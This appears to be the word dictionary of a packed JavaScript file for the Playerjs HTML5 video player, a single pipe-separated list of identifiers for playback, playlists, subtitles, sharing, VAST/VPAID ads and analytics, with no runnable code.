n|hls_force|rightside|fd0|setAdVolume|upldfl|alpha|abc|hidevpaid|handle_width|saturate|settingsovertimer|autoplaylist||showovercontrol|state|Skip|RemoveCurtain|Toggle|seeking|HidePoster|butNames|vastclick|items||pageX|posterhide|hdicon||toggle|pjstat|resume|compilation|f2bg|default_style|postroll||link|nomute||showoverto|2px|line_speed|shareme|kbps|bgg|bgpadding|second|starttimeout|current|groupId|PlaylistPrevExist|actplay|vpaidvideostarted|plNxtExst|PlaylistExist|ToolbarDown|hideonpause|C16|dontplay|Curtain|vpaid_waitstart|vast_timeout|other|removeAttribute|frm|L11|playsinline|vpaidstopped|nbsp|seeking_time|VastAddPreload|icon2|rldcnt|changeheight||leftandrightpadding|onmouseout|letter|brightness|scaleover|FindPlStart|overlays|ControlClick|join|wait_url|||||ObjectFit||control_buffer|l1ll||or0||NativeEnterFs|VastError|checkFont|textTracks|||HideForce|_ease|poster_scale|pstrsi|ll11||adsinchain|push_wait_int|relative|polygon|Ready|tippointer|pstrv|bgt|textArea|Reload|user|pic|XHR|load|onmouseover|isWrapper|tchs|_step|expand|x_control|texts|Extension|documentElement|rightbs|255|geo|topBg|base64|StageMouseUp|pointed|3000|maxBufferLength|HideInterval|hlsdrm|stretch_with_volume|nativefullios|600|fontsize|iconreplay|vast_adid|_ended|BufferStop|midrolls|onSkip|floatheight|select|resizePlaylist|wheelstep|bottomside|observer|PlaylistControls|match|autohide|TipText||Off|skipAd|SetSubtitle|mode|SetSetting|cftlr|control_full|rnd|contain|PlaylistShow|ScreenClick|custom_speed|PlaylistVisible|postMessage|normalscale|ctxtnk|Init|CustomText|mp3|platform|toolbarInterval|uiposter|img_int|adblock|vast_remove|pstrs|998|tipbg|vpaidframe_int|00|not|errorto|pldur|videoWidth|hlsautoquality|||days|vmaps|rxml|sourceBuffer|QualityChangedNoHand|playlist_source|1830479|Pnt0|Thumbs|playersize|fit|headfontsize|VstLdTxt|_prevIcon|hidetimeout|pip_quality|FileTo|vpaid_int2|onplay|RemoveControl|Rot|clicked|shadow|tmln||addClick|stty|ni2|vast_volumecolor|setSpeed|SettingsN|custom_aspect|imps|Ctxt|playById|fcdef|htto|pl_first_id|embedvars|scrollleft|buffering|PjsWrapper|vast_stop|RemoveForNextAd|vpaidskipped|yamtrid|backdrop|HistoryPlaylist|RenewPoints|Href|file3_separator|VastLoader|canvas2|m3ut|_seekaftervast|xtitle|ssfontsize|C14|now|skipimp|letterspacing|vpd|ShowTip|galabels|onmousemove|lang|recover|_max_order|getAdDuration|FltrVal|downin||Mouse|TagPlay||05||ScrollOverOut|Array|sxs|details|quartile|scl|48743763|left0|limitmaxwidth|autoLevelCapping|||_t|vpaid_slotinframe|mobileseeknow|shr|999|ipad|tippadding|iosfull|_activeIcon|vpaidslot2|nopauseplay|va2l|tipbgcolor|created|ymax|6px|offsetLeft|hmaxk|tipbga|copy|stretchonfullscreen|616046|vast_skip2right|paddingtop|AfterVast|onOutSkip|ctx2|while|pp2|handlehide|HandleWidth|jpg|||||l3v_show|write|airplayed|Cut|AddEvnt|NativeControls|thumb_width||userid||destroyed|gatracked|Wrapper|file2_separator|adxml|startAd|currentLevel|SubtitleSettingsMenu|offsettimer|seeked|sub_settings_on|hlsend_to|||volumescroll|StyleArrow|prm|frag|crtvs|ToolbarShow|vast_duration|HideProof|hls_stuck_time|youtu|compilations|ad_ors|js_events|heartbeat|tbi|ad_ands|nativefull|qbr1|UpdateSpeed|chrome|onTagError|file_separator|origin|svg0|dclckto|hlschangequality|Download|shareiconscale|swipev|vpaid_mute_impression|sub_bottom|pljsmute|rect|readyState|bgh|hand|sub_shift|pjs_parent|7272138|scrollarrows|clickmargin|33571875|copied|vpaidvolume2|speeds|MuteIcon|mpi|20816|clickarea|sub_color2|ShowForce||rotation2|playerid|heartbeatInterval|findTop|rotate||hidewithoutmoving|hidden_volume|autoQuality|hideoutmute||uijs|StyleLine|gain||pljsplayed_|87798468|ResizeSettings|037|53790984|KeyPlusDown|0933314|twitter|ksu|picture|facebook|StyleActive|KeyPlusUp|85799141|4007312|playbgcolor|44913473|153204|mlr|loadLevel|newfile|isNaN|StopMedia|rldplay|hidevar|scrollwidth|hidevar2|bgtmp|floatlimitwidth|fid|MediaReady|onLoadStart|classList|mini|but_h|CreateShare|limitwidth|autoprevopenfolder|1297379|resizeonwidth|mediaSource|resizeSettings|stretch_width_last||showinterval|isTypeSupported|setaction|UpdateVars0||ResizePlaylist|UpdateVars||autonextopenfolder|wheelinterval|changeAspect||nopause|vastfrombg|ssflyp|unmuteplease|Loading|HlsUpdateAudio|openById|errorMessage|stuck|CreateDASH|PlaylistHere|PipSize|PlaylistRewind|AirplayChanged|BgBrAct|audioTrack|SettingChanged|AudioTrackChangedNoHand|covervideo|num|getDASH|getHLS|MenuProc|wait_to|HlsLevel|_lastactbut|6642813|response|apdr|square|fatal|L19|AudioContext|audiosrc|72532408|contentDocument||poster_a|scrollarrowsize|scrollarrowcolor|shareiconscaleover|poster_aover|Loaded|nops|vol|onClickSubtitle|PlaylistError|family|_fullscreen_end|eventstracker|creatives|Unmutebut|_muted|filerorto|ErrorOr|||loading_error|VolumeWheelX||dnfs|||100000|vast_skipbgcolor|lineHeight|last_time||tippaddingtop|imgtime|RenewSubtitle|current_plurl|plurls|wait|onerror|PluginSub|_move|vars|spd|sub|playlist_title|mutestore|timebreak|Password|CreateTip|muteicon|doubleclick|handleaover|vpaidAdRemainingTimeChange|FrameResizer|click_t|ClearClick|480p|nativecontrolsmobile|mouseUp|handleiconspress|360p|||yaCounter|240p|vpaidStopAd|900|playlistrewind|0px|screenclick|omt|nhs|Ended|click0timeout|JsClk|unmuteonclick|DoubleClick|onDown|vpaid_timeout|seeksides|current_file|restart_audio|adwp|HideTip|vpaidvolume|PtrNn|MainUpdateSize|rightout|mouseHere2||NativeExitFs|rightclick|pauserollonplay|rc_label|Start|no_|vpaid_starts|yescontrols|vast_type|20776|fromCharCode|VastVideo|20816l|Load|resizeonplay|parentElement|playlistloop|mobiletv|sessid|button|find|randomstr|gifed|adscounter|rmbgcolor|VastInsertOr|adsfirst|done|VastAndLimit|VastBgLoad|VastVisible|content|frames|||unmutebuticon|title_template|exception|iniframe|result|LoadXml|MidrollOverlay|setActionHandler|prgtime|moz|head||input||sans|serif|base|toLowerCase|linkTxt||HidePoster2|static|pushCSS|scripts|mouseMove|worked|||scrolling|Touch|||tagName|datetime|StageLeave|pageY|14px|_Tracking|screencolor|vmap_ors|container_h_procent|vmap_ands|lngth|linkurl2|_steps|onStep|imgldd|sepia|tipalways|I1lI|vaststarted|fspr|_stopped|Recover|noclick|CustomToogle|timeshort|lI1l|angle|fileTimeout|||||files_channel|handlescale|eventstrackervast|js2|pjs_|RemoveMedia|SwitchText|iconsreplay|hideAllIcons|wait_wrap|FileType|opera|||IconsColor||333333|_speed|ERRORCODE|||mobileseekclr||||1638617||||clr_options|timeld|iclr|suboptns|dvrtime|edge|rld|weight|Destroy|isvg|complete|hdicon2|mobileseekln|cu2|Resume|700|marginbg|mobileseeka|upload|openplaylistbefore|openplaylistroot|showtitleplaylist|_blank|hideuntilto|RemoveTimeouts|marginprocleft|gaTrackPlay|bgcontainer|iconscolorover||||||SvgColor|Update|_control_|vpaidquartile|sub_shadow||bgbordercolor|vmaptag|full|abfn|Parsing||bgborder|Status|prefile|bgo|copyObject|sub_color|||timeline_h|sub_weight|urls_and||mtp||isClickable|sub_sizeproc|getQuality|TitleTemplate|win|vpaid_stop_t|sub_bga|sub_bgcolor|dashquality|vpaidImpression|current_subtitle|vpaid_complete_t|Subtitle|rename_audio|_nocred|colorbg|navigationUI|sub_upload|customdesignsvg|timerTime|vast_skip|Copied|svg3|polyline|onTimeupdateExtensions|lastTouch|sleeptimer|sub_reset|play50|XMLHttpRequest||enabled||||||||||fileorto|Prefile|v360|GET||IconSVG|play75||VastGo|ChangePip|062|025|PlayerSize|isAuto||introstart|vastgo|autoplaymute|301|099|91628571|removebykey|BeforeVast|current_vast_url|VastReady|927|msRequestFullscreen|exitfullscreen|stringify|requestFullScreen|audioctx|last|AddPlgn|offset|chr|webkitRequestFullScreen|tagSrc|mozRequestFullScreen|wheel|VolumeWheel|Stopped|connect|advertising|encoded|086|MediaSess|play25|VastShow|VpaidStarted|StartTimeout|playroll|start2|thumbnails||pepper|gained|isPlaying|requestFullscreen|deltaX|fullblack|zoom|volumewheelfull|976|utx|fjs|VastCheckNext|Text|1440p|rename||2160p||lang_|shift|hlserror|NativeSubtitle|720p|getAudioTrack||rand|posterhidepause|Playing|poster_float|||M12||1080p|720|timerInterval|Metadata|show_settings|sub_off|sleep_timeout|_tags|checknative|Seeked|HlsSleep|playerjs_|onYoutubeReady|Captions|reloadlog|160p|540p|6314577|96189913|sub_upload0|show_playlist|12896333|44314452|minute|hour|skip_after_|8701271|49444889|||playedstored|tagsurl|4223579|playerjscom|nohls|dontload||4944489|onDash|03718787|5589708|StartSpeed|CreatePoster|TheEnd|MediaYoutube|5017903|tem|606|toolbarhidden|Preload|RadioTags||Alpha|_timeout||maxMaxBufferLength|_stop|||xy00|mediadrag|17559947|ErrorMsg|_css|vast_midroll_limit|vstdwn|NewAspect|HlsAudioTracks|EmptyVastUrl|limit|midrollo|pstr_to|HlsAudioTrack|span05|posteronpause|3600|prototype|stopotherplayers|IndexPlaylist|renameTracks|vast_starts|fontnames|ie9|_recover|andlimit|CreateWS|ws_created|preloaded||||||hls_started|moveOr2end|vast_ima|insertBefore|vast_preload|55520125|VastPreloadLoad|VastPreloaded|spn|pjs_parent_i|logout|reloadfirst|||livewakeup|PlaylistLoad|pldur2|m3ui|drawImage|sstext|HlsSleep0|is_hls2|7662032|submm|piped|ahd||||butseekto|ErrorReload|reloadtimeout|mdswp|pldur3|03570409|MseIsSupported|IndexPlaylistProcessor|plcontinue|getVolume|End2|End3|wrapper0|CheckDash|pipto|Heartbeat|vts|heightInterval|fts|incorrect|WaitSize|YoutubeReady|ssfontcolor|CheckPip|control_start|doctype|StartVpaidVolume|VpaidSetStartAd||||||ClickArea|imageLoaded|marquee|bgcolorlink2|linkurl0|Click|hideonplay|ytinterval|resumeAd|TipHide|RemoveInterface|exist2v|vpaid_int||5000|minw|_currentIcon|onMobOver|onMobMove|addtitleplaylistbr|PlayStart|btm|uititle|postsmbl|7px|VpaidResize|UpdateVolume|resizeFromText|last_text_w||vast_title|removedNodes|vast_xbgcolor|Marquee|onOutX|presmbl|vast_progresscolor|Rotate|allowfullscreen|resizetxt|cntrls|settingsNumberVisible|allow|iconopacity|onInvite|CurrentVolume|hidetime|ctxt|addtitleplaylist|vast_title_text|vast_unmutebutcolor|appearance|toFixed|4px|StyleSubtitle|rmcolor|30979|||bordercolored|valuefromlang|updown|30766|leftright|UpdateStart|_i|playbgcolored|plopenid|ioscss|startcss|vast_bga|resizeme|resizeonmouse|NoSpan|SubOpt|SpeedChanged|autonext|ActionOptions|ref|marginbgpadding|ControlOut|pjscssed|companionImg|marginbgcolor|arrinterval|stopkeys|div2|_clck||brand|ontouchmove|innerText||nocontrolsvpaid|onClick2|downi|stvs|notofh|tmpr|fonts|butByS|reRightMenu|smbls|RightMenu|pjslng|clck|ReplayIcon|del|noprevicon|thumbs_on|handlehideinit|EndMove|over_final|UpdateSkipTimes|host|RegExp|VisibleCheck|start_timeout|player|onTouchMove|DVR|handlemove|onTouchStart|InitVisible|pstr|SlowUnMute|vast_unmutebut|getAdWidth|handleiconpress|onup_to|onUp|vast_default_volume||getAdHeight|ShowHandle|vpaidAdError|LineScale|tippaddingbottom|NotViewable|vast_skipbga|Vpaid|viewBox|vast_skip_size|tipbgrounding|tipletterspacing|tipfontsize|tipfont|tipcolor|tippaddingleft|AdLoaded|AdParameters|adparameters|SettingsParser|thumb_border|png|ShowSkip0|thumb_height|chkskp|restart|_time_load|tu0|postmessages|pjsframed|isFrm|onOutMute|html|javascript|vpaidframeloaded|getAdLinear|valuemargin|valuepadding|FFFFFF|ImgLoaded|grdlft|vast_volumebgcolor|found|thirdQuartile|vast_pauseonclick|CreateUiBut|fontFamily|vast_impressions_all|thumbs|i_|UpText|15px|Places|controlCSS|SetCSS|vpaidStoppedTimeout|midpoint|hostname|vpaidVideoTimeout|handlea|handleiconover|vpaidAdDurationChange|coloroverplay|timeline_w|Bglines|Impress|ImpressionActions|ceil|vast_impression|borderRadius|waitVpaid|clickscaley|vpaid_timeout2|ff0000|video_t|vpaidImOnVdSrt|deg|handlecolor|querySelectorAll|CheckMuteStart|gaurl|firstQuartile|hdbrdclr|dont|TipVol|but_w|PluginShare|hideuntilstarted|paddingright|paddingleft|xvalue|str2obj|FullscreenUI|nohead|floatmarginright||clientWidth|moving|acted|ToolbarHide|NormalscreenUI||checkBase64|serializeToString|firstly|Alert|sleep2|currentposter|Menuproc|abs|volumestore|pljsvolume|wrapperTime||||||||historytitlea|youtubeposter|ppl|aspct|skipt|substore|sub_bottommob||srct|Visibility|historybgcolor|historybga|Action2|companions|XMLSerializer|ScreenClick2|_move_rights|removeItem|lock|playiconbut|normalscreen|pstrsin|ShowShare|Show|TitlePl|DOMParser|customTextPl|fixed|resizetext|maintitle|effect|JsEvent|responseXML|1001|cover|screenmarginbottom|change2playlist|ControlCoordinate|ClosePl|re_y|lrppp|settimer|SubtitleTimerMenu|VisibleItems|all|ToolbarHidden|StageMove2|bg_hide|pjswrp2|NxtExt|toggleControl|changedTouches|CloseSttx|activeicon|wrapper_events|upText|CustomTextButs|ParsTxt|sub_designstore|Shuffle|Review|playlistovertimer|scrollarrowbgcolor|isFullscreen|wtcntrl|49474569|scrollarrowbg|L13|VastReplace|tchs2|ClickAction|iOSTrackLoaded|_ltime|toolbarisdown|loadedmetadata|embedsize||59038667|_rights|nativesub|removeTracks|connection|nextLevel|winHeight|sharer|landfullmobile|_hlssubtracks|hlsDashSub|9830753|timeupdate|winWidth|FSL|nextSibling|qualitystore|killMotion|pljsuserid|iurl|pljsquality|pljstrack|quick|order0|landscape|Controls|onPipLeave|updatePlaylist|onPipEnter|durationchange|volumechange|HidePositionControl|textarea|onImpression|Viewable|playerjs|errorCode|PluginThumbs|startTimeout|uiskp|405|isOpen|ShowSkip|dgt|PJS_VPAID_LOADED|initVpaid|SdaHzbGn|noindex|analytics|Exit|reloadlive|vast_resound|tTzZBQka|filetype|heartbeatinterval|alertspaddingv|ontimeout|alertsbga|referer|vast_click|alertsfontsize|firstElementChild|playlist_id|subpausehide|unmuteicon|menu|redirectonclick|alertsbgcolor|alertscolor|alertspaddingh|dasherror|fullonplay|fullonplaymobile|redirectonplay|onToggleFull|666666|yamtr|helvetica|pct|arial|LoadXmlNoCredentials|pljsvastprogressbar_|imprsd|endfull|CurrentTime|seeked_time|vast_openclick|ffdd1f|onClose|timeUpdate|skipor|vast_closeonclick|FindIdPl|onToggleMute|2598ff03ed82eb74911ece1b251c846c|OverlayParsing|defaultTemplate|64114|partner|vastURL|49931|_Media|8746l0|25079l3|10029|vast_visibility|0l4|minVisibility|224|loadTime|62056|37461l0|00276|Tracking|64182|37461l|10237|0l0|13498|_Extensions|async|20816l2|27125|62195|_go|vpaidimpression|scalable|StaticResource|PJSDIV|styleSheet|DestroyIma|vast_bgcolor|kxcdn|pimp|Prt|26557|decodeHtml|94997|Scripted|_html|_ue|2683|_ud|vast_id1|keyframes|00136|23173c0|27124|VASTP|rgb|sugar|ClickTracking|autoplayed|InvertPlaylist|vast_xcolor|full_minutes|full_hours|outside|nodeName|vast_adsfalland|vast_xbga|control_countdown|vast_skip_bottom|vast_unmutebutbgcolor|adtg|vast_url|VASTAdTagURI|customVpaid|parseFromString|trcka|progress|parser|pjslog|onOverMute|Playerjs|mss|vast_volumebga|pause_mute|visibilty|vast_skipcolor|CompanionClickThrough|vast_linktxtonmobile|vast_empty|Done|toLocaleTimeString||unescape|scrollX|globalfontname|introtitle|vast_titlecolor|getBoundingClientRect|vast_titlebgcolor|XML|vast_linktxtcolor|url3|vast_linktxtbgcolor|pjspan|TrackingEvents|vast_denied_files|MediaFiles|control_soundbtn|url2|dasharray|dashoffset|xml_string|vast_progressbgcolor|allowMultipleAds|1val|getContext|17502537|45254881|PlaylistBack|3545084|7879943|ScrollLeft|ScrollRight|ScrollUp|historytitlestrike|79715795|3298517|01390092|ScrollDown|ArrowsInterval|66069016|historycolor|7266397|whatsapp|03855757|valuealign|42101284|045449|161848|2260681|offsetwrite|0683833||722626|1045071|21860261|6865021|13029992|7145984|decoration|98179085|web|M14|1698755|brda|_nextIcon|4959714|7378707|0454574|774328|61928677|headbordercolor|14130702|borderbottom|8601786|32349125|57168881|14193674||M10|8345227|60588467|50032408|40px|4877241|scrollarrowbgovercolor|scrollarrowbgover|2464991|25712408|scrollarrowgradient|bgbract|8361812|93409913|8215241|9211241|0638991|9390991|6327241|L14|width100|3826047|1367601|bgclr|1411563|16114286|6265714|sharetitle|sharetop|L16|share3|shareiconmargin|share2|share1|sharebgcolor|shareclred|0785714|0956563|pjs_share_link_|223|subload|9616447|074|90342661|358|049|0725739|0645937|winLeft|Uncopied|winTop|Pop|php|embedhtmlend|embedheight|embedwidth|embedhtmlstart|sharecolor|copyurl|SubtitleSettings|93936181|3447586|9038192|12629823|84132137|10221568|hidecontrol|39750439|3286914|537419|35908416|7621894|80919923|05059885|4789349|ShowTimeout|0620611|show1value|scroll_down|viber|60164405|scrollHeight|Width|showById|51506367|scroll_left|58558902|playlistfolder|51907742|447394|1790342|5775615|57354774|58157526|onClickSubtitle2|onClickTimer2|onProgress|vpaidAdVideoStart|vpaidAdVideoFirstQuartile|vpaid_startlimit|vpaid_timeout4|vpaid_timeout3|vpaidQuartileTimeout|AdVideoStart|vpaidAdInteraction|vpaidAdVideoThirdQuartile|vpaidAdClickThru|vpaidAdImpression|High|vpaidAdVolumeChange|adsinvitation|getAdRemainingTime|vpaidAdVideoMidpoint|vpaidAdVideoComplete|Yandex|together|StoreImpression|castdevice|vpaidAdPlaying|casterror|Playback|device|vpaidAdPaused|vpaid_timeout5|0val|vpaidAdUserClose|vpaidAdUserMinimize|acceptInvitation|vpaidAdUserAcceptInvitation|vpaidAdLinearChange|303|yamtr_event|vpaidAdSkippableStateChange|justcode|viewable|PushWaiting|VastBreak|vast_readystart|vpaidAdLoaded|vpaidAdErrorVpaid|updateCuid|vpaidAdViewable|SetChannel|vpaidAdLog|time2|pjsvpd_|subscribe|geobj|10000|VpaidSet|vpaidStartAd|ga_event|reachGoal|vpaidAdExpandedChange|gtag|yaHit|changevastheight|vpaidAdSizeChange|vpaidSkipAd|remove_t|Papi41|PlayerjsEvents|vpaidLoadTimeout|tagTimeout|pjsfrm|lastIndexOf|skipads|creativeView|tbimp|notv|26787793|0114417|setupx|6025842|_xIcon|pressed|7251383|0576813|SubUpload|L10|6281212|5727183|subupld|_subfile|FileReader|5226699|onMouseDown|3832234|iset2|2616987|86535603|18px|M11|ffeeab|5840467|5953753|4223578|_reset|9475899|4728212|1679814|4985678|9372912|246251|94443403|cstm|DownIn|MSIE||||||994|||||372|984|006|416|483|962|775|elastic|935|993|firefox|msie|vast_addclick|old_|maxTouchPoints|pauseAd|str|timestorejustbut|floatheightsmall|ControlOver|hdiconlist|Wheel|PluginPlSrch|unmute_video|220|floatwidthsmall|Ease|smallfontsize|contrast|Number|unsubscribe|stopAd||width_div|height_div|73695157|PlayerjsAsync|resize2|RightClick|hidewithoutplaylist|rmsize|disableRemotePlayback|RightCSS|right_y|right_x|alwaysnotfullscreen|alwaysjustpause|RightMove|anonymous|hideoverwidth|framei|hideoverwidthlimit||hideonwidth|mpd||PluginDash|m3u8|||hideonwidthlimit|Visible|RightOver|hideaftersec|menufltr|back|seekwindow|System|muteiconbut|RightOut|current_time|linkpause|screenshot|ssflyw|upTexts|linktarget|plclose|PluginMovable|urlsl|MediaVideo|audio|titlepl|showShare|customText|nativehlsios|isSupported|userplay|allowtransparency|tap|ltr|direction|unfixing|PluginSkip|clrs|check|network|pjsfrrs|40000|ShowControl|HideAnimate|obsrvr|MutationObserver|bordersize|ShowAnimate|apdra|hideonvolume|highlight|unpause|preloadhls|hlsquality_off|hidebeforesec|hidebeforesec2|CrShr|preloaddash|rc_version|MetaAudio|rc_anyway|dashjs|hideonvar|hlsfto|hlsaudio_off|hidewovar|rc_labelurl|hlsvastwait|hlsdebug|hideonfullscreen|hlsmto|hideuntilmeta|outline|userpause|unmuteonplay|leavetimeout|setDashAudioTrack|mouseleave|StageOver|ParseUrl|setDashQuality|crt||setQuality|Media|Timer|YoutubeID|dashaudio|maxresdefault|setTracks|setHlsQuality|TimeStore|pjsframe|SourceBuffer|pljsfirst|PjsFramed|leavetimeout2|removeNativeSubtitle|vast_nofirst|template|sub_sizemob|640|360|sub_size|SettingsSpeed|SettingsExist|pljsspeed|speedstore||templated|nativeSubtitle|RenameTracks|KeyDown||pjsin|KeyUp|mousemove|closePl|move|PluginGeo|mousedown|imageExists|Image|PlgnVstLdtx|marginprocbottom|Timeout|nativenotios|PipSwitch|always2|movable|MediaSource|NewPl|reYT|PipToggle|filetod|marginproctop|ControlX|LoadedData|lrpps|PlgnVstPstr|sttr|onLoadedData|actpause||hidestartbutios|nativenotiphone|nativenotipad|trackstore|subtitleTrack|StorageSupport|sesstime|Actions|callback|requestAnimationFrame|setHlsAudioTrack|playerheight|hlsSub|CreateMedia|FileTimeout|addTrack|subtitles|createTextNode|showing|enterpictureinpicture|leavepictureinpicture|fileto||sort|ControlsBgClick|setting|playonhover|sub_size_fullscreen|often|||hideafter|hidebefore|bgw|hidebefore2|_a|roundout|_w|315|often2|clickmarginbottom|PluginHdIcon|handlemargin|PluginPoints|topside|valuebgcolor|valuebg|valuerounding|openplaylistafter|clickmargintop|bglines|Hideuntilto|270|linetipmarginbottom|picheight|fontsizesmall|bold|lineh|thumb_bottom|place|PlacePoints|xOffset|bgline1|yOffset|CancelBubble|current_thumb|ontouchstart|unblock|handleiconsover|ErrorTypes|2001|bgline2|openplaylistpause|valuesize|rotateplaying|zoomed|displayvolume|prevorius_default_h|prevorius_default_w|hideafterclick|minus4back|with_min||with_hours|RenewFromTitle|noClickTimeout|Tmln|control_duration|bgcolorlink0|DisplayControl|tipmargin|hidesec|unhidden|action_settings|tipvar|selectOpen|translate|customdesign|mobileover|gradientcolor|linespeed3|clickscalex|linespeed2|colorload|onMobOut|gradientcolorload|linespeed1|gradientcolorbg|Buffer|ontop|wps|iconmargin|bgstretch|ControlLine|nxtttl|setcss|HdIcon|hidewithposter|toptip|PlgHlsFdt|upd|loadSource|PlaylistPlayId|loadstart|PlaylistOpenId|PlaylistMove|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|today|notframe|IFRAME|PjsFrMsg|method|postmessage|QualityChanged|Init2|UpdateSettings|prenewpl|PreNewPl|nums|Player|scheme|hlscookies|withCredentials|customBuffer|PluginOldGA|ga4|eventLabel|eventAction|eventCategory|Exist|wtpstr_to|pstrwt|WaitPoster|HideElement|linker|posteronwait|Volumescrolled|Script|UpdateTimer|rc_|PluginReplace|cul|CreateThumb|linetippointer|tippaddingright|thumb_shadow|thumb_bordercolor|liketext|thumb_borderwidth|icon3|thumb_radius|dvr|counter|hls_stuck_duration|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek|_time_play|_duration_play|handleinit|svgtmln|inversetime|hlscaptions|optStr|ControlsBg|HlsLiveWaiting|livewakeuptime|blra|hlsTextTracks|supported|debug|brd|mrgnsmll|Continue|scalesmall|evenodd|Rectangle|plusminus|which|FlussonicMsePlayer|keyCode|Control|action2|opposite|426|MediaVimeo|vast_longtimemsg|stretch|msExitFullscreen|updateTitle|frmvst|read|preposter|alert404video|shwvstfnsh|webkitSetPresentationMode|alert404v|alert404text|alert404|alerts|unset|subdrag|nameofhlsquality|webkitCancelFullScreen|mozCancelFullScreen|renameQualities|last_ors|seeksidesec|seekicon|volumegain|onPlayTag|scrollwheelfull|recovery|screen_lw|cancelFullscreen|scroll_height|whlskfll|margin_bottom|iosExitFullscreen|cancelFullScreen|exitFullscreen|ReloadTimeout|gainedsource|posterhidetime|splice|plapto|Swiping|FindFileInPlaylist|ovr|skipimprsd|Interval|swiping|apto|FullscreenChange|ShuffleEnd|after|midrollimprsd|VastImpression|winmob|livets|PluginSug|minduration|offsetTop|HlsQualityLevels|norld|ct2|timelimit|HidePoster3|nativeControls|timelimited|StopOtherPlayer|comment|sourceBufferValidAPI|logo|PluginIntro|denied|tagLive|autoLevelEnabled|swipep|Posters|rest|fs_error|PluginErrorVideo|sug|openpl|um1|nextAutoLevel|disablePreload|TheEnd2|PjsCheck360|intros|OrientationChange|lsfullstart|playError2|mimeCodec|VastRemoveUrl|lsfullplay|VastLongTimeout|playError|hlslowquality|click_t2|default_speed|nomidroll|1800|1200|passontime|RenameQualities|portrait|startLoad|vast_prestarttimeout|landscapefull|audioGroupIds|PluginTrack|Quartile|playedquartile|writePl|playByYoutubeId|finishrewind|Gain|isHidden|PluginPip|tagsinterval|file2|ParentFS|nativefulldroid|sub_sizemobfull|ChkHlsEnd|PostFullscreen||posterhidestart|ShowSettingsBut|434|72ccf8|feba54||62de50|faed54|806||384C8|maxHeight|separator|173L2|468C8|791|021|759|682C1|250|available|bufferDeg|556|borderBottom|borderRight|682|439|f2parent|555|966|bufferInterval|307|321|redirectplaylist|webkitcurrentplaybacktargetiswirelesschanged|343|667||754|641C7|053c1|777|ffc7d1|e8bbff|261|073DA0|447L2|474|715C8|335||323|534|409829|644082|countdown|subclr|703|285C5|SubtitleChanged|enter|026|588|clear|569|802|397|4bd9ac|507|892c|629|SettingsTimer|aaaaaa|d9bb8c|b3fee8|421|641|459|357|248|958|666|ffff00|D90000|691|419|06|443|4558853|pjslng_sub_sizeproc|f2img|touch_|69428571|M17|createMediaElementSource|reloadstart|883875|4526875|createGain|90490625|waitGo|flipy|fimg|sub_settings|webkitAudioContext|flipx|1100|694|798|749z|destination|799|951|699|902|749C18|092|79828571|_bg|PluginUpload|rotateonhover|52136888|7375207|61368533|7254795|8218097|2352268|59763029|6486439|58960278|forward|2000px|rotateonclick|PluginShare_viber|hlsforce|iconmarginright|playtry|iconmarginleft|interrupted|iconmarginbottom|execCommand|automute|iconmargintop|clickmarginright|clickmarginleft|L17|autoplay_denied|585|Input|hlsqhsort|359|ontop2|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|05c0|link2|198l0|accept|vtt|ass|srt|471|087|013|onMouseOver|211|onchange|148c0|availability|577|iconspress|sub_all|pjslng_|home|PluginCountdown|676|clr_|disabled|dash_subs|808|ioff|941|203C15|ontouchend|896|913|035|_icon|282|SVG|_text|786|current_channel|speed4live|022|hidearrow|078|059|26c0|387c0|PlgnCntrlTmln|sleep2options|sleepoptions|offsetoptions|current_|247|pressed_|938|455|396|showboth|hls2|customspeeds|79137169|reset|PluginShare_|dashInterval|kind|tipmargintop|frameborder|playbackRate|subtrack|Share|intent|tweet|5798291|readonly|HlsSubTrack|54866401|fillvideo|74734142|84924851|85641921|getDash|24660331|level|31446009|86810611|72728083|65174939|ndash|35178546|2793122|to_right|77097501|lrpp|8689236|68019712|1560223|72576646|marginprocright|telegram|reddit|webshare|1197833|tumblr|pinterest|39074182|hdn|1938004||noset|share15|77251408|share16|nativemobile|M16|1782179|16597325|showvolmobile|0769314|53995424|835402|005212|12014413|customwidth|27361297|90967882|4153898|19180463|31646496|9518092|1901646|3982733|4570635|69316331|53462054|950631|59305507|484333|8816878|15013093|77497165|pictureInPictureElement|18283508|5739326|8524226|72704574|8769747|47890336|777689|4897677|024648|68926767|8022411|7060285|24362617|53370204|86483105|00904312|6447345|0727459|92524947|15729686|63201142|setWsAudioTrack|setWsQuality||setAudio|1869905|7271472|46721646|exitPictureInPicture|5898759|644054|05663568|209383|84355402|15818198|02664888|73447623|requestPictureInPicture|0670433|62539844||1279354|1454127|1161475|51242501|8884018|wproc|692|marginRight|099c|hideonmeta|Destroyed|hideonlive|hideonunmute|hidenormscreen|hideonleave|hideonvod|hideuntilended|997c|hideuntilstartedios|actn|5em|webkitSupportsPresentationMode|012|291|bggr|bggrclr|hideuntiltext|brdl|brdlc|brdla|paddingbottom|077|033|073|hide0timestore|hidelastpl|hidemini|963|675|304|onMouseOut|showduration|669|618|595|472C7|741|pauseonhover|273|952|scrollWidth|||||||||||scroll_up|099C7|scroll_right|546|203|297|cast_available|pjs_cast_button_|through|21c|hideonyoutube|hideab|219c|hidenoab|webkitShowPlaybackTargetPicker|hidenomini|054|136c|051|86718761|seekiconbut|749c|M18|PluginSettings2|combined|pictureInPictureEnabled|disablePictureInPicture|shuffle8|51658043|ssdown|6959766|bezier|ssfly|16089933|9480146|PluginDroplist|9713884|seektome|20257304|cancel|cancelskip|tskp|isOn|webkitPresentationMode|02|40514608|60771911|7530359|5974074|404|AdVideoThirdQuartile|593|||||||||||hideondesktop|hideafterstart|446|087c|222l|562|642|356|hideunwait|075|729|718|hideonmobile|619|371|showovr|012c|hideall|104h|782|521|079|dropopen|825|dropnohide|hidesmoothly|hidelap|hideonbar|hideonleaveandplay|showuntilmeta|tippointeralign|CustomTracking|tipmarginbottom|[base64]|Impressed|pausemute|pstrvd|waitingads|_vdpsrt|[base64]|[base64]|VastIMA|Logo|minivis|default_channel|introtxt|introclosetime|introclickable|introskiptime|vldcntr|vast_wrapper|partnermidrollor||||ChX|||AdSource|||AdTagURI|breakType|AdBreak|VMAP|change2playlist_bottom|loadXML|vast_nocredentials|XMLDOC|Microsoft|ActiveXObject|posterstime|error1|plrjs|nocredentials|midrollpoint|partnerpostrollor|20000|560|vast_pauseroll_limit|vast_preroll_counter|vast_prerolltbimp|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|sub_store|vast_pauserolltbimp|sub_bgpadding|sub_bg